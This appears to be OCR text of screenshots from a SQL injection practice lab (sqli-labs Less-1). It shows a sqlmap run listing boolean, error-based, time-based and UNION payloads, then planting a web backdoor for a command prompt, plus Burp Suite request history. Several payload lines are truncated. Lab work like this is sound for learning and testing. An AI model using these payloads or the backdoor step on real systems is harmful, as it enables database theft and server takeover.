 E:\SQL注入\sqlmap-master>python sqlmap.py -u "http://www.sqli.com/Less-1/?id=1"
{1.5.7.1#dev}
http://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual
[*] starting @ 17:22:53 /2021-07-19/
[17:22:53] [INFO] resuming back-end DBMS 'mysql'
[17:22:53] [INFO] testing connection to the target URL
sqlmap resumed the following injection point(s) from stored session:
---
Parameter: id (GET)
Type: boolean-based blind
Title: AND boolean-based blind - WHERE or HAVING clause
Payload: id=1 AND 5287=5287
Type: error-based
Title: MySQL >= 5.5 AND error-based - WHERE, HAVING, ORDER BY or GROUP BY cl
Payload: id=1 AND (SELECT 2*(IF((SELECT * FROM (SELECT CONCAT(0x71786a7171,(
Type: time-based blind
Title: MySQL >= 5.0.12 AND time-based blind (query SLEEP)
Payload: id=1 AND (SELECT 5089 FROM (SELECT(SLEEP(5)))Lbpq)
Type: UNION query
Title: Generic UNION query (NULL) - 3 columns
Payload: id=-5718 UNION ALL SELECT NULL,CONCAT(0x71786a7171,0x50596153656f4c
---
[17:22:55] [INFO] the back-end DBMS is MySQL
web application technology: Apache 2.4.43, PHP 5.6.9
back-end DBMS: MySQL >= 5.5
[17:22:55] [INFO] going to use a web backdoor for command prompt
[17:22:55] [INFO] fingerprinting the back-end DBMS operating system
[17:22:55] [INFO] the back-end DBMS operating system is Windows
which web application language does the web server support?
[1] ASP (default)
[2] ASPX
[3] JSP
[4] PHP
Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Compare
Intercept HTTP history WebSockets history Options
Filter: Hiding CSS, image and general binary content
# Host Method URL
71 http://www.sqli.com GET /Less-1/tmpuobmp.php
72 http://www.sqli.com GET /Less-1/tmpuobmp.php
73 http://www.sqli.com GET /Less-1/tmpuobmp.php
74 http://www.sqli.com GET /Less-1/tmpuobmp.php
75 http://www.sqli.com GET /Less-1/?id=1
76 http://www.sqli.com GET /Less-1/?id=-5531%20OR%
77 http://www.sqli.com GET /Server/phpstudy_pro/WW
Request Response
Raw Params Headers Hex
GET /Less-1/?id=1 HTTP/1.1
Cache-Control: no-cache
User-Agent: sqlmap/1.5.7.1#dev (http://sqlmap.org)
Host: www.sqli.com
Accept: */*
Accept-Encoding: gzip, deflate
Connection: close